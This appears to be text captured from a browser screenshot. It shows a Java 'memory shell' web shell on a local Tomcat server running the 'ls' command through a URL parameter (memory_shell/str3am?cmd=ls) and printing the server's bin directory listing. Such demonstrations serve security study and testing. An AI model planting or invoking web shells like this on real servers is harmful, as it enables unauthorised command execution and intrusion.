 localhost:8080/memory_shell/
localhost:8080/memory_shell/
http://localhost:8080/memory_shell/str3am?cmd=ls
Google
du
百度一下
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh